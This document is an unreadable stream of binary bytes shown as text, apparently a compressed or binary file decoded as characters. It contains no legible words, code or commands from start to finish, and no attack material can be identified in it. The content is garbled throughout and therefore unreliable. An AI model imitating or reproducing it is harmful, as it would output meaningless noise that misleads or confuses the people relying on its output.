f� z�<5=�,N��b���Ⰵ�h�G����\䠸��S=؛r�0g��㩗�
ᨑ-�C�@ tS���c@,�Kz\�"N�������ֻ��}��ٻ�b�������HE�7��}��'�
��2���|)G��b)�Q�/�-���'
�}�Ah	�����Gt�����.��������́��:W,N��4��,�(ZҴ�g4��8�ٲ@�,B�Vi���ĵ]��!"x��D�M�:��N��-\qN������Uҥ����ĉ��?��p�B���gOA��y�y�Y��_��k�V�%.I��$�����#�S������T^�W�A�P�i�REԫ���q9�e�N�k0�����-�zf$�Z����<�(��zMKς�͙�{WZ-�e�Ѭc���&��t�a1.Ke�=��B�mܥ��+ť����K5d_%`N��M馵�p�	�B���<Rq�%	��t��᪎;�����Щq+R�X!�B���`�<�23e���}k�e�0��v�E�6zG�8K��nI�O�5rer����D��t%Sc�{�A�>�R��qd_ݛ[�Ջ(Ύ ��@@���%+>K���)?{��R���j�1L	S3E`�j�ι)�*�.����~F����+�rҟ��Yx�-K��8��23pR�П�O� }a�Hq�E8��[�_�w�չ�/�֭mE��~�k<s��ҧK�b‸Hj�Z��	k����-��H������$�������D4M.�mB���klW�h��]ʎnR���yc���G8B4W�����O���M:ƽ+������.��nw���r�����I�N���~�^d�cRA�T�S#�o�D��?�6 6^D�s���
Y5�OI��K}5)u]��e"��d��]"s����D1ڱR~V�M#��9W����B���	D�j^����-��q��-�2m�h�i'�y���Al�e���$&<�~*�6�P���6!�^1hmG���тf�#�w����L��^��d�z��<���s��*��n�y����b�7U�8�H���;-O�l�F�y+
!���`R�)�L-�^t�hӂ��.�������vm�W�߆<�ީ���u䧏#��NJ&�ѽ��©cϒ��8�Hn���\:�*L`B�<VGE\t5���p�H�������hJ(�P��ڧ���cT�J��{�xM��t89�fc*�K�����^h�դ%��5����i���"Qk�@�n/Ȟ-.ht�rR+'����0�c(��x��$�F�*��\q2�r���d���E�uWsL2l�!�S��	��I���Ro'��!�&۽� '�������p�����9��m�����Ά� 8qőA�K��bh_��R����C|�z��ۉ���^��ga�{�;Yr�	M'ҍ0I��Oa�%UM�*h�X%*ǐ�%�����ɸ�R��|��CX+r��vO���T��M��lv�^s�ۘu�Frp�v���ns�S���Fb7;��uzB��	8: 14l���X����f��0�U����� HĬg����RB���+m��	ý��F"D�ArZ�W��\�%��ɑb%=͓]}��� UU����!�#\2l\���d�U]%�2�Ɇ��$}a�Q>��S�H-^�b~
'���#ּ�T��x\��0&��T<ts������n�N*�F:�R,�Z�o��?�wG��d���b��q�	rT!V�qD�TR�
G9#��5tq<���	�����]KeQ+��[U#Ąi�xY*�ȕ4��<xt�Ƥ7J����'#~ �Ώټ��>_+E�<1�olF?�*��=�}+a��K��Ð~g<�M�x�ɄԖ.����м��Ȏ�S���sb�2�qg�R��B�8��fq����b�li�=�s�:V�~�[�q�K��5�V��v��-�]������;���w k6p��*�M��1�c������ h"��	��I��(�:�Ц;F����#�5e���f�uŪOͮ�Gf�@VE�Z�fX�D��b��
�`5���N72�"H�C5�j��(�cw�
��A�������pr]������3;3�{Ѯ��j�*��+��cbz ��P�#�Bp �@ �/������wْ���J���j{�>����s�{SvW�$;��h��3��{�9�{�=�$�D̢Pz��dQ`���F�LE�p�5�τ�K�H���c<Xݠ~����Ѕ�Dk��%�7�(�����,��Xh��%6�s��WIJ�#Q����J��8
�<��Z��n�5}�S�-��A����ٸH��h�z�ĉ>h��:�?��c���`)������~��0$̣0��M���Z�{(�Q�u�
�;��� 	":�p�h;�!7
�"��f��1������@:�2)���f�Hs�	G����"��[x34d/�Qq?QJ��b��*Ɛ�O�K������b(ԥHWm���+�Ȳ�/P�3`i��(��p~��(0�9�Z�^ƓM
���h��yrCdkLJ<L�n@�g+���}��GnzT�7��r��B&� Ź�n�*��2��q�ƕ������O�����&���E��@"=S�3���T���9�) @Uݩ�2B���� #�5
׀���MA��Jd?�r9�C1Lb��ud��T	IZU(:�,!�z֠�T�R�T�Kq!J�a�`��"e#��aF�w�<n��2����%���t\�6�f�L�p�2pSy�}�E7yQ�`���.���6�M����,��<V�xh0�18��P���ȉw��u��R�86Mؠ2ӭs���9RI*p��t�I9FIMS�/-WE7�f��+�]�Z�/�s�h[P�):~�<����ZDz`b�W��2�Sâ%�p���>t�"���3�]e��m�_)D<Ů���-�PY9���qB�M8��"2*��"ukTf;��@��C�<�3*�E~s�1����Ɵ�D����P����v%��|xi��<�x�-G0;�q
�D����ۇ� �JC��2v9X�L�D�7��7����'(�/�xM��@V��̝TJ��K��[l!�8�)�NJ�˳d�M��Q���0�N�:� �p���S�?�E|��VT98�{�p�T��B}���!DXvx���1g�H1�XU6��mB;�3�(uΉ�Q����wh��B �CM�Ksͥh�C�y
T��>�B:/W0ȴ�_т>�*���������Y%	ۭ���$,*��b[zW��e�L9/���۰��P��N�J38o��j��Q� sJ�۾����N(moc�a~r�GV�z� ��0�ߑW+iOo��5B ��P���&|�
{?�!|/� ������5��7�6]LB����9K��A�"!^��P�����UM����xRcxw�'��(�8����k����+�mo��Y�*��c��̧	[\CɃ��XR�L�0�B%�D����%�5wH票#\���e.��t�oM�t���^R�(��bC�v�����fW���,b�u��Ѽ���X/<��J�C�8�)5e~):G'��:���Q�0D�EU�&�qA�QD��'�O�9�44��	�*��i�"X�+�6���B���A��G��#��|v7.�b��O1}��Y�4�'Lh�@O"����P�1�,��'���?	��2Vibߴ ZM�]E\�V���4�R,��v(T�(�����������=��_N��x-��HȍF&)����4db���QD)����B�DV����%�x~OC�x1m�jQ���iiBO��C�.Rp[v�hӒ>���ˠ�qo@����B��Ǐ�
��(����-W,_���G�()���3��DlBi䠡u��j-�����E�⑍}+)o=G�̄`����kҦ!�4�:�h= 1�	��9d�U?�i���-6��J�j�q�^w6;7� �p�5�K' ������(#3 �\:�o����?	��jA�S���Q��<���Nd;���QN��r���'�jFpbh(�|�	;��/aV)\rZ�d�"uTc9�9��1!OS�f�򡅢��e�;�k��5�1�B�s%ޛ� �����oc��3��_3xϻ���|����Z4��������4�h�l�GF%���AG���`A�x	�_���°��Q�1�`�Z�P�L�C�Y15iK.Y� �q�����.3�9�n�2P(n�\n|��c��L�t�v�VM���̊	7}�ȕ:�[E�#�s�d�V��r,ۺ[r�&}�h_P�L*)�0�����b"�Sf��vXh���U�笠������s����p���`2����!ֱ��g!g��W"Jj^?�9YF(Z�K�QS�U+ w��B���n�����=� ��4�+��`���D� ��;V,�1��@�6�E��*�E-�[��fF(7�&�"	��2���x�Q�@ɇ��O�o����T�"��3�Fs<�2!�қ�J�0��>[%��	W63���@�B��=0�u�˫�Te06,�r�oZ�M̕�_�{�M�	���<�+�K8_00��=L�$��@E#TM���$�K�D9��e�:�W5��2H�#���O��JQ	&M4��d8K�-o�n�� �i���Z�ck�d�m�q.���Y>_�����q��"b��;n �&u�4�i�[Rg�a���|�0r�v����g�[��E�C�����x��C�{IO4�ք�C=j��ęn��o���
�� �ø�C\ᦖw����J$8��T0,� gj��MS1�c)�D�Ga���B��k!5=!�	�����۟3uwuQ8���	��N�I��M��@U0�tvBG}��RMp�����OC�E}]#�(��榌Pf{����D�3����9�t%\�]��al�X8��5���.��������(��2Q�Z2����p,$��儤�|�%<Ʀ�� /�P�&FkR$-Q<�tE�U˲Syq�p#����۩�mp�-'L
mӃ��n��aA�V�+2
|�AǡL����9A�jHઙD�ũ������1wzp&��$&��	G;x'YT?r�^�)D�;!�c@b���q �Q�+N-Zd__P�z,+�����]�n輻Ukס=�����\	]�o���!6}Q���r+�P�AdP�y<RY(������A��ziы�u�����qn�#%cZRPn/���9Cg:7Y�밥�Jy�w��yj���	�܌���Y<��ݠ\n��V$��.�� 1�����ț��X��28G�Ӊ�V/�@���]jʷ0�,YAʴ���� ���	"�����-� �`�PP�́�ޚ��R�D7f���"0�H4�E�>>KGS�P?G������ǡw�v��[�W3�[!*� 3'��Әcc��{�^ka(o���3#�6Bgg�= 6\�9.��X�p=�����6��|ږ6��ȄH$�	y�ź�+�
���R)��K�����CMp��$�0����DJ� P&�Y�_��:�q�A1֩����v0��m?�)�^g}�~�����wt�<��E�נX�d5����������D�s3�4�t[�;���D�Eڈ?������즐A9G�����9żq������k�G��(�I�)�`��I�A�Aq�L6	������\'Q݀��I�@��P��B0��Pѵ�>���ǧ�9o,B�K�Z�rn@�f�Z8xh7���t��(�wْ%OL��_?+ϿZ;����_��*<�iA�S�������d��|�U��P$�&�Kz��5& �T���DI8�������2e<��hN�?����щV�4�m�{��ȅZ�;�Η��4�)���Ϸ�n_�R�L�*�,8j�t�<U˅����lC.���
8�p���} M1�V<n�c�B�$��}�$FEĨ�c�b��I�Uf�.��w	�Y&�Eh��y���]�R(^��Ծ��(5rH���RD�E� ?{�p�=��6��V��� �����w�!�>W �� }�y���+a��ub���&�8��m���:��#81A!vܚKL�	�����.3�e�JEU��R��^F����,�ʆęY]eQ�8����R���E�1�/N[):4WL��m��l1��f�/�����j˺ ��C��>p��@t;��$?jO�s�&��&�S�(�o?.�Q4���d�8Ām���3���Q��i��I��᳄����0bݔ9�.�ܧ.L?��E!�T�H�i�u���J�đ�ir_RS���6�"���}��g 6a?���=���̓�#� q��㳰��@Um���@=~715���оt4�kG�?'E3q:���6�������"n\�-.��&��r�55sz���g�.��(������� ��
�d�_��pad'���L�PdE�յo�űU�<�v���p
��Gp^p".E�~��6�]2�%��|Ͷ� �x�,QM.X�eS�"\�	M�C>L���.� �K�y�TO��,�x��I�Q�J���;�V��iV�43f&BVj��e��U�^jB2놴?>8YY����L 2Bf&*�+@�B�CS#�&;�����뮄����� �`��a磏@���B��aA�B8~�k`t�$ʜ��� �˖#�K��-��"��P�����:��A�.!0���0���)_a�߉�SSUlZ���"�@����h1��%a��"�fyW�&�w5�Kɲ��PW�ͫ���SS��e�okE��M�
� x�� w^/�t�K$�BU���/ �QzeTx�!�����k�ͪ���p�{�n�J~u�3��i4���!v�<}�0�'p|i�ec�0q��r�LU�����.�����&�;q�٪E�0o��6�v�h}��$RqH���*����ku����հ|�Jj�/�T6G��P��c���s��y�0�wRd�P�T/� [Z��[�w�V���U�DP)��O�&D흝`hlM���BT�C�\EV�����"�Z�<���h~2qP*uS�G�*uc$�~��皆�1��i6E��)ک���#�Z��|�g�vfRwBy9�-�!�z�|��Q���X��~?���r�\s1�*����u� ��Ewh1S�1�8��O��ǇA_�	��!=��JjAD��3�
�=�%����,� �1��%�Sx:|< 濿�ļ�0���c��fg z�ՠ�=������'^�2\��
�Xq�ݝdW�r+�U��h"�qi;����+����e9�������/JFk���upU�έ�����W|�-_"�y�~�Mk[t-l�I��Q*�A����[QW�Q�\I|)p�l��5�hv���ie��RqӠ��˲����Ul�͢�A���]2�#)I�Ͱ_��} w� ���x�e�;�dC����yQ�Ǩ�(��O�"��d�z<��Gq>0VE�>�~�N#"g�  xv��ۣ�S����٥�I��8�6(�(򏛊�R`��ԏ�0��LW�:�Q��a���d�pmc�HO�R��h�7ˮ�&G���Ν�@67�s�{����Z8�򬲩��	8�k7$GGQGe� �\+��}�P��|������0Ӱ�O��˫o�3�������SR_q�Q$rdJ��
8vt ���h��]��v>�CP�I}�D�DQJ����� c��p%�.���ྒྷu`���7m��pl�"� P��A��^|�Q���$1I\��5�6<� ��G� ��ئ��H-P�Q'�>������.}��	��%խ*�����a�f�X�\��AH!���g:gM(s�[f%�]���.�|=$<C����j:�*��V���x8�mb7�̮���(^�j�N(W���Yhin�4�ɴ�1�s�(�S��(��i�+��,���?A����Z��/��ѓ�s��A�r�_գ��=
'�x2�*�p�\�4,Wc,���-;Q�1kfBA�
�a�F���(�T�����r��f��/AwUD��|��L����M��@�e���� ���D���<�\�<��0�K3��7(Ey9�Gj�I&�n�zԲ���`��;ꁏ&�PR(����p�>��� b3����j�ֶl�5)W$���[{#Ў�N�AW�QH�G 2�Cq?��� �,X$*~�uK����z����
串�J���hFab`�]����ePl��ОiH��!XU	�wm����x��뀑����abln������Ç!����0S�P�Bˊ�C�~ʤcV^-]�P�P��(�E!���m�T�mN;݄�DF	}'6��ɐ* �J$�L��UEf�^w*�Q�4rfJ~n�w����@EM7z���v�a#�F�Q�`(���"��Ql�*�`\�F.Yĳ	��$߫��R���ӥm��%�7	�.D�'D:�fN�V���>� �	rһ@תaŉ� ��ڡ���ȍ��8Z]C'����f\����a�[�W¢7"�d`|d����Z2tl��F�"9���	<�2x׵��2���p��>Oµw|�-p��׹aY|�8�DٵD��S�"wj,;!�7�V@EM�C^5E��Y�l4ŉUR��Qn�*L�p����2�^)����.~a��<��� #�l���*�p����
A�ɦm��2TPV��aIL��.�OfY����~Mz�/~Ǭ~<�rjg� ��oT�Gf�i�D���U3���h����b&(�&���H� w`�8��?� ��D��P۲r�	����4��U@��������]00p�E'����7-�͊�\�]u��&t?9%��p����R_�7o��D�'�a�� ��WCem�-Ya�&��Q�L2O�@��H&P\s�H�1n�(���LvG�"��L;�Xyb��O[��la/m�Jk�z�$x���`�7*��s��8���"z�O5->z�:=�f�xܸ����?�qdHӮ@VC�6(�1�q�bj6�PQ�#߾i)5&�ZqU�R�)��Y�M�͂��z�P#"n\�P@��B���bh;�:�T?�@q_�\�E�c��~4%���Q��4��7�}F�?���_�&O�A,T������â�K�fz?�cPQ���!Ȥ����$�._�ȦN���d�x�+���P?�����)���5KLU�$�D2"	d��s	{��ɸp���%��J��KWN��dQx�]1
��U�{v�UϚ��.�@ڡ�d~Q*q7�7�qk6w���Q��s}�]��-��0�y\��^��#H�J�9�YG��.Z��)�������X"����n�/�2rJ�eDt�d���Sp)�=k#==!��' �/�=�����]���Y�E�/ =G�����:�����0?tR�Q�Cm{�m��v�ذ���f�4>|t��GĢ)����X��vAú+�ݹTr�i��=;"ы�\��z^3=ý���ܜSi "��tq�0Ƅә�HW��$�Ů0����07Zd�#fPE�i�%c���5p�*70�{�TЮx�����#wm�1M8	��l`�޵$����ـ!j&P����|t2ud�E�q�(��fkZ�C�(�5ݬ�kYo�cI+��.`��j��.*CN~����&FM����?���<8��a�Zs�N�*�e�W5b����GF�M�^�b8�G6�T�'T^+Xg��&xuZ���(�4����!�Y�.8K��/��w=����P�,Y�
�\~��$T/[��/���2$e�,4���v�񣲽���+8��b���)�2=@�j&<]"_G�#�.X��# ���EK��,�щ7O���nƱ��#7�Õ�P��,	Ĩ����/�XY4��N)-(�l�ex�2R�L] p�ex� O�	�"}���+���V�n�57�t�VѠ�d!�vrQ�NX��2��EǷ�k��%r*\n�w3)l1`e�Dwϥk/�-�p�GQ�H���I�ߐ:���y��+�����2�	��7���!8��H��n^��^���'��޷��j�:�Z/F�6�p�)�U�5�PAM�Cc�<���l�?5�!N�d7m�{m��� �oS$�K	���[ٱ���N1��{X��\Ƃ3���!��S�.ŊHe��d�v�&]��S&	Bh��WQ]��5De�wU����L���!3	rb�A�	]�/G�9��+=�r8*�g��&��&�r�a�Jm
w�xu�]��K�'tg�e�r�Bќ�3�cn�Ta*�o�	G�^q�2q�z����Z�A��T�|Q���I�����@�+����sp�w�]�u,�/�׵B�����e�c��G�+ؾ���[�@hq+GP�:���ް#>{�u�t�~�iX����X#b��aa(s�`�05ӏ�@4�(�#��4UƷ��r�/^��r���ڦ:��݃8"~���pz2�My&r��.&� L��^����k���G���IX�f�"?��F4��VS���Iz�;�\�
U�/��w�#�>�\r����d��'Px���&�j�!���)�c��,k^�}��G]�-�9�*f��T*��3�0���m"TA
6�(ֶ���Y�W	,�	���؟�Lr�e2'ε��G��m��'N@Em��:!����Iػ�W�!nY��r���������8p��ܹ��S�ȟ��iXr�ݰ�+ T���Ѡ���������[d�⃓H�2��|&��e(	�e<����"��D��}*����FVYY�2�x�	׫&ܲ������<6�2|	��ѡ��Kl�P�|�V�W'�3X�*��$����DaF]��t����{j'�z���# me9i	q!]��tYʚ?R���ɲ�'#�Y5j��5L�M-�2eʙ��G.\��ڮ�[��@�T�)��F��kE��rG(´��K	C�q���S�������%���y�ܓ��m��G������;�,��CO�!�O�&�8���~�ȓ@����q2,J��S��P�:�#�(�C��D�d��4U�r;�ϝ<�)����LCK��
�V�C�}>�,���r�~� .T�Yq��m.���D;Vt#�:^Ϥ���PU���*|w ���e��!�n���35;-�̊�lP�k~�$4}V�T*G=�B�h��̙��#Uи{��mw�<@"�jJ�BI~�풺[@Z�\�e�
��L/"���
e#�W�Cu)���E��}�r~�f������q��skǊ�"�~������!���$4u݂Ď��M����x���t*#C1�������m(oj�4���������v��eI?����0;~����3����n'�S���\�;�O��%����u�"��o����fȰ�h�p�SU�7�}���L.$�����(N�ǣ�]�э�K.��?>:*�\R����Ȋ����זS1]㈦��.7{�'"�Ww�A��Z�X(�A�� �XONU]�wHDG���N��"�z21��h<'�Θl���r��,�:N��ېM�:�����ƚE�m�X"��������m����x��w��5W\�X����}��9���>YI��`��K���"0����Ps�)����PX6A��	lV�/�NG��:=�~)�ZD]p��\��� ��元(�w[��#050�&R\V��!p�-��P�+��(�4hJ�PJ�=.!���ug�a�i�v�HT�~N��D|��WNqn�A;��rԮp�X	���Qh*3��F`�������P��2n�GX�Rq[&�f)Ủ��(�\)Rڨ���+�xħ�΢Y����n�qD!�6jet����GN�*�����C��]w���Ͽ]󗡭���(ӆ\H�H���K�1�����m�hlk�r\Ҕ���V'��'� .�**햿�������8����9+:��B)�_�t���z��W�u�-�����m�0�4���d�z�r��w "tw��ix-���j�Ȋ�����PD��>�}L�\�D��1Tu �)��5Q���'�E�D�v�X2�z��#���Kw�k:�j2.��t�/�W�ݻ�|�!�b4]�t ߒ�p��u�U���S��ѫ���lv��5AMTW�t�;�еOu�W���_o>������>�r+����Ӓ}졟����%�sO'c�8���`��9	��&8o�:�o��4<�w4��Hg!TWS*�)zO����l��<�������PS#��,|7�K�����* ~�Ƈ�!�
���E�\1��LJ�˭��Ԭ�]�׊r��$�@�H�&��Ƕ�����ʈ|n
�M������CI��y]l/k$M��;�2F����5��d�U�Є�~�3�u)��sBш����V�*ĺNM|���!$�����G1Ԅ���5gL���9��P[���6x����𥹒N���&�a�S���_�wX���h5to:�=6|9o�J���~�x�߉��ǏA]}<n5OLOY��XDM��SOI��[�[�8w��a�4����^�&-ۏ�	A��q^5��06<�&]FpU�!���Ę ���+�GR6	e*��V@jbXl�C��o�a,��2�!=5e,	�~-�ʒ�CEMٝ�?�e��J�,-�O%��:�J���̈́E�I���+�)��G�>���*Ht�� ��4��sT,��fU�T�J8�[�6~�ƼW��xe���[s��!B�
߿�/`��jXtٝ��<)�[ZV}�/��,��o��]��q�VP����L���ٖ�#���<��l>^�e��Y��=ް��pZ�.��e���(D:@K��e�x��+��4r�ż��-�8�J�3Q���ᚙ����5���{�#0 o1���EL�GD٨�f�'��c�hN�A`���J#�:�i>Er6�s^f��4��i�bԖ�.'�S��2\M�!eO&Mv5��.�Tj �d�u�.�!s����c^Ȱ4����vpj�V����E�xa�ڛ��fH��x�F��zcK+�ǧ`���b۔�!-^ܚߥ�SZ��,Lzi]&�X��9�I3sN4G��!$����o���VO�4�*h�-�j����͜h�.#f5Mn��,){を!�B�z�Gn��y�6��]ԫ��e��m��]8�[0��F*��u���C��@;P�t�9�s�C9ɟ�x�� =v�e���P�)e�q�9�W�g��5�h�Z�Q���LR3ʻ}�/����n�g���������a*���W��GN�����
\t͍��u��������"X��)�aS0���
�����(:�ѭ�Fd�Br�����������xʮۅ^O�����vk�-O�:6(ꨆ%9���M����Q���8D�Jm�a"����}�� �j�@���s����eB`�F���M��=��Ȼ�ː݆	�s?}�� ��d��~{�	���vY�Yhw#GT�ᤡܐ0�;|��'�?��`�g�P2o�W��>��=P��������`-�Ch�������wu��ᆉq�nEs��,�d������P��p8?5é6���R�E�嶨�Dr�mX�����!׃���4e��6���nW�ɦE/�`U���!����pc^�p̈&T�S��.Ɏ���<�]~PK�+_��	�T��qkA"�cQ����d�e��mZ�[^�d֫z��/���^��������U��q�^#�\a�!�
;@]�M�v��7zU�a굁���h���61�3�m�����w�y�Ox����K˂*�d�۶�	Y��x#�!T��-�/b�K`YI(��@<�xqrWX!\�hC�d8�:�ԪҐcr����4(M8���	�顢�^�%T�P�ϡq��ؤ.��(q���3��"E��z������Ra"�Y�i	���[�L��(��gԃ'�μ���}U���G4uwP�?%-k��p~���e��JYB�˩Q)��Z��/�F+&7Ի�]vZ\!]�ٺ��7�V����5����֝?fT��dh��l�K3mh���(����h�\�����z��L%�h&�Ga)��K�vD���%"�EwMj���!J�*� lvwVGjP�mY%u�k��+*ˡ,��p�,_�E�E7]�C�'�=L�_e+Q��ӥ�؉�MC=0�?�=�h9k�(KCY�5ݧNgŎUaIFe�	L����-�n��M�4mg;�rv�]!��uւvp�R�.�A���lTQ%��R�3���2?d&���H��	��Е��)��}��˂�̞3"����Y�;�Uh��A��tm���29uh/�"�3	D�F�4�-3�9�3�,�^T �M�L�l?��B^�k���t*'2ٜ<���p�%��Ź���hX�e������� 3�H�w\�F,��je��~U�=���9ȕ��x���ܕ�%o�.�#ܞ���Y�e�0�ˑy<��E�R��6�Ox�
��\�"V���X-��� �Y��]"
�!G{�ԙ	��.z7�f,acvJ�6�t���D.��9b\��B�-G)@r٤ؘ���L<F R b�7k6�b녽Q�&��X�c�ːSC.�`�U�&�b��A�w�pɀ*�����V�Xw�03�hk@>}�N[�����
�$�g!�x6Q��9��5�C�ۺ����i��?-��e��rC r�"rL�AoH��-V�Е��P��t����)|x�e�\��[�r��*T�Pl+��A�G�$��e��Y�ҴDj��5
m��lzJN��h&e��"��4��$�S"�3����٠l��6G;`M$m�dN&�kJ��D%_)(�)g�5QU�P�_N(T��[U�-vͬ}�s
�@iu P`_���y��p��)^k_2D���.�l�d���a�w���ղ*�;,*�ʒh�vK~�|ī��qSy_�T�S�!�M�ŏ�>o=��9�U�a�Ht��+Ku�h{�'� ����N!͌�gIo[��?=WԷ'�L&�v�6�QTsԩd��(�3�$��Dp��M��@�\e��o�/dȌ{
��
\v�GfϜ����g�b�������hk� JT�e+E�(��b�S��{"tJ�t�}�"�����CQ��o�CY/�.H�x����pC>א�/op���r�w�.Z�|Qi��˼6=���EYK�a��x�U�����$mũ�V���&E䡊��T�M�iy�gsgGp��B���Zr��XrCǥ3&g�뚈��K� ����Bggs�[ő���!�*yqQSnG��v�-�u;�ىi��A@9�vV���U1���E�*��*�˪R0�/���d윭˙��^�ʱ���}nň��h��u�{Y/��Ǎ��F��}���h����f���0&����@㴶*�qON�K����xiPU�m1��.���>�GMH���C�0����U�x�� �ZT0���PID �����@���
���w��+� ;��v|P� ��TF��}"���";B���bڋ@F�R�8�iZ�f�E�2	~u ��LR��P�m�'�9��J
:���'5�O� ��S�e��ut�.���HQ�a��G��y��Sh$����p��`�Lև���% p ��p�	�H��ki�Q�W�u�r�H,j�u$(@Ѡ��h�8F�j�����$�=�۹Q�?ڑ�j����sK4��s���Θ��,�R.���Sr�95�a����qy�t���5��d�8d�V��i��Q=*U���(~�=�C��E��Ns���Ax����_�y�6"��ODѠ�3Ѣ�^�4�1��d����;ͼ�A�����-nx���2f���T�uei�
�!����K�?��ٳ�S�i%MC�2��?�{����A���3׷Q�V/��ײ��V�tC�$��&�`�E� P䗩��ҧ�s}T0s��<y���la���f4����w��e+<�?fA.955�P)�t��� ;vH��b���D�-�c��T��ٙ�e]�
q���0;k�ӂ�c�����?޵唕.������%n��1��_;��R���W\�'��B<&�RQ�@u�#H��r��^���+�5����3��S�s���|2�'���!�����
�W�����.<�#y�Vz�����?�TB�P����K���>��o�G��
$R��HÇ���90��p? f� v3�Q��ߔ�m��w��k��_�t�D:��"���[�����p�v��w�E�F;>���Y n�~g5��ܞ)U`*.2+(��"�)/�Ipe���:������AQ܇"��Zɟw�ׄ1Du�Zw�0K�'I\�K�e���g�j�R!(�����+���"�2+�����l�s�3�K�Oi<��:�����jUe�hJ��.mXWdc�
�0�������W���*A��M�����o���uh�$J�a�L��?&J���}N�-Y��f� y�g.�|'�t u����P��(@�U��.f�D��g�K�_�9��Q�u����_{!C�V�
��ivQ�bΥy��o�.�����K7�a����糰�%=?3����T��)��}�ؗ0��qaT��d��FԀ���$�{f��zєY���`׎��Ӡ,��y�����p��%�� ?�� T����u{ҩ���#��4������ �H���¹��"�˦�M��~��&q{Y	�Μ��6M8cB?�
V!+=��B��jU���BG�!�����p������>3W��)�*k�������W�R4�bq��Z���er��d����|;-�k[$����f^2�؟B�R����M�+��:r輵���"��xa�$Mn��W� ?�"H}������������6�tt=�G͞G'�T�ş�g�Z/;_/�s|�*̽}�n;!�]��i���3��8���H���rq��/%f�#87��W�3�\j�<��4���u�
��Y� afZ�1��m,��	��b5p�}�T�,y��ix��\��t�?�\T\�1jMaO��1��ׁں�d�R����b��6���.��f\��{P�3\�-�J���8��cS<��̜s��&�Z�+��~k�N_v����L�k���G9T5���@�޴���"���vΧ���6����6��n����������BL,��4#�?�y$6N45��#Lv���˂.�\bP����g�1��C)��'}N�@;���gG�fp�ly*�)^r�-��BTWq�Ԍq}����D`��S�=��̋���q� Ó�v���p��j�՞��}&�3�g"���Y�3ղ�lgܔ#t�YЭ&N��ݰ�ERSs�x�5���4��Ξ��3?.(���]Ј(}t�������3�5������3��^����e�	������wjѽ?��p10�=�,���������v�ՋXjх���*E��%�^���^|�sۅ7|�Սr���$}{̒�i��"��nb���g�$]s��}�F�M8�K�����̹£>�� �# �	�B)r�ojR^tj��O|�#'-p��!��ϋ�ִ��u(CS����̟;����O���H��w���6�޴02-�׊��������qKUX��>wj������О���n�=yZ�f�)�j�����{����D��iVg���c/�uL겓=f^�\ �0�g����wy �z�v�3�,b'<��ޘ��E��K]��o%q�z-����\������0��q7!ʭ�T���@�{�z��W
�w�6�Z�ҸL�[> �����@��J�B�J��[<��7I��i���9����3��V/����0�}�Z�E�(}�X�*��8�;�fٱ��n��:ۣ�\������n�/<�|�j\�ڹEQ�9��t���� �7���S5R�v�U��H��ߜ�ey�?�c#��Wg��<���ah� �ȥc'M(�S`p��}���U8j@.�P3e��5);�'#�2I�Ŝy+�G:�����*gʙ�Й��5�̳�v��<��w;��YɊ{�Gi�ɋ�hʯR���	�� 1|t�?�~�����`:J�4~F�~I�7���Q�&��H�x��QN��aǓ��vR�x��uv��WΠAc�R��N�jh�pñ����M��,+�3�,;�9�\����M;U~��t
>�Ӝ�,co�7M-"|쌀͹�b�,��J��ܲq$�/??�4*��Z��ʛ��EQ���,����q�_6��y�����BY�Yf�o�Y6�|�]�AO�5/��:5����L�ehj�n�s��vg�؛3Zq����퇵����%a�h�.��]��:f��kŹI�3|�n���|�D}n�f\^�֖u�C��[�	?���/���$�޻S���:̀���"����ٌ���5�������㚑�$�=.���nο�;����y�K\#�s�n���UgOpE&ݒ;���|���,L��$gY��J�?�ܔ8b��d��sи�mQ��m{E*���lX��%�&�����fץ_D���]&n�W�(bO ��Us�
�h�e�C��
4�.tƗ��qd���X��4�C=>��s᭠�&��v�N.�f�J/>��u��p�������`��ǳ���/p�O�	��)��S����. ��z�����i@����B��Ck�z��*t�^�b
B���lv0����S���.j]�(
f��l��9#q��[��ہ9<��"�B�E|@�W)D�6bh#�
?���QQE�o$��9�����9I�9^�T���MaMD�S�8�EO�~�}6�|Ӽ��hM�q�D��~&���X<�MѸy[�Y��tx���W9Nr�y����wJ��F���?ɖ�[����t��U�v��Q$Q	��Ґ������w�i�:��2�3�ņ��\�o�t��-���/o�X��jVK��v_�}�\�Իt/7�m�l�=*W��������0��Y�̱�%�^�)��Z�g0��ǹ3�kvt���=���3'��G�K���%�d�L�5�Nm�!���G+�v(��f|�	�#<�a�W}0ū�H��B���6�cQU@Q3`�W����m�P�K�����o̤�׺J�C�(�x��IKNl����\/�@����n���9H�
�����=�p����{�N���W���y�í � ^�¿���+�2w%�A\f�	�bq��?\p�Yp8��[.B��R.���b��(4��2��x����w�Th����1���^����/#�Q��׮p����m�����0�(4R�
pSBp��FQ=����6^�?.��cOd��f/5��,�s��`@�W��6+Љ6<O�zdH̉�x݃V�Z�+��/���m�=�ev��Rzo�[Y��6#QQ�(��bI�L�F��*;l8~��
غ�gF�#�M��6�����Kip�����yY��_O��U�`�����E��|���J��R(��e
�ISd�p|��0�??Х@9�,��l����]V�:�R��v�j���_�}D?��Kт�a�0�&�,��YooՄ�\O�{N������u���F�Æ�pr��?&ڡ���g%�:(.�t^�U�*�>/�N�P5��fH��`���}"��������i�J��}��^�B
��3�$z&��%���<^˰#6��其u�o�P�\��=D�4|)Wr�֛=`Mq��NR���r�t�{:΅:m������p�,����zod�σ�}8�B���Km7a��g%��wq9�X9v�(���r���(hK����s8/���S�z��KM�[�{��$�Ԋ.���/�~$}}�-���ug(ҹ�iS5Ip�Š|��.B�*xQ���'Ի�I�x�ȃMp���"Z�Hb�"dJ��EQYs�+^W~ӕ��	������5��`��5 >e���\���ɽK ��(暯�@���d����8��f.*q+?7��=i�5Xsي[6�mI@3���S֦�mT�����9�qTy����������������ߗAr��̤�
C0b��r��i3cD�����\�5@�h0�o>OF��xa%
W^��=P��$[v�`�<�B�*�OH���4�w�]�+8e<8(j�B�=���Y��p����i���7�����Hק��\MQC1(��}�y��UI�Z|� �����:�����>lB�W3y\�x�6��&7�0E�8ġ�Gi���C��+��:�w��1'�������ѷ�*�Y��mrAF�N��P��ҩ������R���P,��1SFaxA��1mϑ8�-���aD�;rP3�j�Ra"�N�{�V	�n˖�!y���4�b;s0�oS�"0RD4+
��E<|D����-x@ű*A�����ąu|��.Ak�\<� ~6�_�P��R�C�O���F�c����H�o�u�L��>V�8���ם�+vL���|D�L'��㍃8qF�Q2'�����P���vN�k�X��/��H���qS@�����+����s���%N�8k�[N^
�Es����!#<Ou�?� g87��5P��Qbh�9t��w��W<�,�J������-�UF��s�pӆ\�0�@.��
